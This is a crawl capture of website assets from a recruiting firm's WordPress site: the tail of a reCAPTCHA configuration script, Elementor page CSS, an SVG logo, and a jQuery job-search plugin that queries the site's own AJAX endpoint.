gQw5PDvUpWw7HCkUjCjWAQw5w/NMKEIgDCgcO/wrzDosOwZ8KYe8KQCh4zw6tnwoQCA8OSw7PDkGXDvxVkFMKRZMKTwrnCtMO+wojCq8K/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ld718MUAAAAAExQdKk8gamc4wfFRKQrEs02PlbU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jkconsultants.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SMLp1rQlxAWubGK3uzzsd3JbwyA4nCkJ+25xOrKMxVQ\\u003d\x22,0,0,null,1,1768937966163,0,0,[116,150,16],null,[83],\x22RC-a7AkGuBDQZ28ng\x22,null,null,null,null,null,\x220dAFcWeA5QYBb1G74gvsmXaW7hEGs8Jtbt22pY73M1gR_CXasCQVAoLph91Uvws0nehxxv6wkeOU7YsZn7xtbEWqtvX1VQtokXKA\x22,1769020766227]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jkconsultants.com/wp-content/uploads/elementor/css/post-2768.css?ver=1768847883
body_size: 616
content:
.elementor-2768 .elementor-element.elementor-element-387f6c16:not(.elementor-motion-effects-element-type-background), .elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, #8B1900 0%, #DD3522 100%);}.elementor-2768 .elementor-element.elementor-element-387f6c16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 85px 0px;}.elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-shape-bottom svg{width:calc(600% + 1.3px);height:45px;}.elementor-2768 .elementor-element.elementor-element-60702075{text-align:center;}.elementor-2768 .elementor-element.elementor-element-60702075 .elementor-heading-title{font-size:68px;color:#FFFFFF;}.elementor-2768 .elementor-element.elementor-element-606e541e{padding:50px 0px 50px 0px;}.elementor-2768 .elementor-element.elementor-element-122ded9d > .elementor-element-populated{padding:10px 40px 10px 10px;}.elementor-2768 .elementor-element.elementor-element-944c86e img{width:100%;}.elementor-2768 .elementor-element.elementor-element-69039b0 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:40px;}.elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#DFE1DC;padding:10px 10px 10px 30px;}.elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-element-populated, .elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-element-populated > .elementor-background-overlay, .elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__container{min-height:50px;}.elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#DD3522;}body:not(.rtl) .elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__input, .elementor-2768 .elementor-element.elementor-element-663740ee.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2768 .elementor-element.elementor-element-663740ee:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#DFE1DC;border-color:#DFE1DC;border-radius:0px;}.elementor-2768 .elementor-element.elementor-element-663740ee.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#DFE1DC;border-color:#DFE1DC;border-radius:0px;}.elementor-2768 .elementor-element.elementor-element-9140cf6 > .elementor-widget-container{background-color:#DFE1DC;padding:20px 20px 20px 20px;}.elementor-2768 .elementor-element.elementor-element-64d13856:not(.elementor-motion-effects-element-type-background), .elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.jkconsultants.com/wp-content/uploads/2019/12/recruiting-firm-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2768 .elementor-element.elementor-element-64d13856{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:190px 0px 175px 0px;}.elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:45px;}.elementor-2768 .elementor-element.elementor-element-799da2bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-2768 .elementor-element.elementor-element-4b18e449{text-align:center;}.elementor-2768 .elementor-element.elementor-element-75e0d1f6{text-align:center;}.elementor-2768 .elementor-element.elementor-element-29cc05b9 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-shape-bottom svg{width:calc(1200% + 1.3px);}.elementor-2768 .elementor-element.elementor-element-122ded9d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-shape-top svg{width:calc(1200% + 1.3px);}}@media(max-width:767px){.elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-shape-bottom svg{width:calc(1800% + 1.3px);}.elementor-2768 .elementor-element.elementor-element-60702075 .elementor-heading-title{font-size:48px;}.elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-shape-top svg{width:calc(1800% + 1.3px);}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jkconsultants.com/wp-content/uploads/2019/12/jk-consultants-logo.svg
body_size: 780
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 367 89.25"><defs><style>.cls-1,.cls-2,.cls-3{fill:#dfe1dc;}.cls-2{font-size:53.21px;font-family:CrimsonText-Regular, Crimson Text;}.cls-3{font-size:14.45px;font-family:OpenSans-Bold, Open Sans;font-weight:700;letter-spacing:0.23em;}.cls-4{letter-spacing:0.21em;}.cls-5{letter-spacing:0.19em;}.cls-6{letter-spacing:0.2em;}.cls-7{letter-spacing:0.2em;}.cls-8{letter-spacing:0.2em;}.cls-9{letter-spacing:0.21em;}.cls-10{letter-spacing:0.2em;}.cls-11{letter-spacing:0.2em;}.cls-12{letter-spacing:0.18em;}.cls-13{letter-spacing:0.2em;}.cls-14{letter-spacing:0.19em;}.cls-15{letter-spacing:0.2em;}.cls-16{letter-spacing:0.21em;}.cls-17{letter-spacing:0.2em;}</style></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Design"><path class="cls-1" d="M1.21,77.18A5.17,5.17,0,0,0,0,81a7.37,7.37,0,0,0,2.93,5.71c2,1.72,4.8,2.59,8.35,2.59a16.91,16.91,0,0,0,11.38-4,22.45,22.45,0,0,0,6.73-9.63c1.31-3.72,2-8.68,2-14.74V20.54c0-5.29.52-8.46,1.66-10,1.73-2.25,4.48-3.38,8.15-3.38h2V7H9.85V7.2h2a12.22,12.22,0,0,1,6,1.58,6.41,6.41,0,0,1,3,3.12c.58,1.47.86,4.3.86,8.64V76.82c0,3.65-.53,6.16-1.62,7.69a4.83,4.83,0,0,1-3.88,2.42c-1.89,0-3.41-1.3-4.51-3.89-1.88-4.38-3-5.91-3.63-6.42A4.33,4.33,0,0,0,5.2,75.57,5.61,5.61,0,0,0,1.21,77.18Z"/><path class="cls-1" d="M97.49,61.34A39.83,39.83,0,0,1,88.32,54L66.49,32.32l9-9q7.91-8.08,8.86-8.95A37.89,37.89,0,0,1,90,9.94a18.06,18.06,0,0,1,3.84-1.85,13,13,0,0,1,3.5-.53V6H75.57V7.56h1.35a4.87,4.87,0,0,1,3.1.77,2.24,2.24,0,0,1,.92,1.77,5.67,5.67,0,0,1-1.18,3.05q-2.7,4-15.67,15.85l-5.42,5v2.15L78.54,55.81a16.83,16.83,0,0,1,2.73,3.11,4.05,4.05,0,0,1,.41,1.87,2.41,2.41,0,0,1-1.11,1.9,6.07,6.07,0,0,1-3.65.85v1.62h28.17V63.54A19.58,19.58,0,0,1,97.49,61.34Z"/><path class="cls-1" d="M45.2,8.78a6.46,6.46,0,0,1,3,3.12c.58,1.47.86,4.3.86,8.64V66h9.47c.13-1.63.2-3.35.2-5.19V20.54c0-5.29.52-8.46,1.65-10,1.74-2.25,4.49-3.38,8.16-3.38h2V7H37.21V7.2h2A12.22,12.22,0,0,1,45.2,8.78Z"/><path class="cls-1" d="M62.52,64.19a6.39,6.39,0,0,1-3-3.12c-.58-1.47-.87-4.3-.87-8.64V7H49.19C49.07,8.58,49,10.3,49,12.14V52.43c0,5.29-.53,8.46-1.66,10-1.74,2.24-4.48,3.37-8.16,3.37h-2V66H70.52v-.25h-2A12.22,12.22,0,0,1,62.52,64.19Z"/><text class="cls-2" transform="translate(118.13 42.53)">Consultants</text><text class="cls-3" transform="translate(126.5 65.07)">E<tspan class="cls-4" x="11.38" y="0">X</tspan><tspan class="cls-5" x="24.09" y="0">E</tspan><tspan class="cls-6" x="34.98" y="0">C</tspan><tspan class="cls-7" x="47.04" y="0">U</tspan><tspan class="cls-8" x="60.92" y="0">T</tspan><tspan class="cls-9" x="72.22" y="0">IV</tspan><tspan class="cls-10" x="92.53" y="0">E </tspan><tspan class="cls-11" x="110.16" y="0">S</tspan><tspan x="121.07" y="0">E</tspan><tspan class="cls-4" x="132.45" y="0">A</tspan><tspan class="cls-12" x="145.49" y="0">R</tspan><tspan class="cls-13" x="157.7" y="0">C</tspan><tspan class="cls-10" x="169.73" y="0">H </tspan><tspan class="cls-14" x="190.32" y="0">F</tspan><tspan class="cls-15" x="200.99" y="0">I</tspan><tspan class="cls-16" x="208.61" y="0">R</tspan><tspan class="cls-17" x="221.23" y="0">M</tspan></text></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jkconsultants.com/wp-content/plugins/crelate-job-postings//js/wpcrelate.js?ver=0.2.2
body_size: 148
content:
document.addEventListener("DOMContentLoaded", function () {
    jQuery('#job-posting-search').on('submit', function(e){
        e.preventDefault();

        var query = jQuery('#job-posting-query').val();
        var citystate = jQuery('#job-posting-location-list').val();
        postingsContainer = jQuery('.job-postings');

        if(!query && !citystate){
            postingsContainer.find('p.search-error').remove();
            postingsContainer.prepend('<p class="search-error">Please enter a search keyword, or select a location to search.</p>');
            return false;
        }

        postingsContainer.empty().append('<p>Searching...</p>');

        jQuery.ajax({
            url: wpcrelate_ajax_object.ajaxurl,
            type: 'POST',
            data: {
                action: 'wpcrelate_job_postings_search_listing',
                query: query,
                citystate: citystate,
                nonce: wpcrelate_ajax_object.nonce
            },
            success: function (response) {
                postingsContainer.empty();
                if (response.data.count > 0){
                    postingsContainer.append('<p>' + response.data.count + ' records found.</p>' + response.data.data);
                }else{
                    postingsContainer.append(response.data.data);
                }
            },
            error: function (errorThrown) {
                console.log('Error: ' + errorThrown);
                postingsContainer.empty().append(errorThrown);
            }
        });
        return false;
    });

    jQuery('.show-hide-form').on('click', function(e){
        e.preventDefault();
        jQuery('.hidden-form').toggleClass('on');
    });
});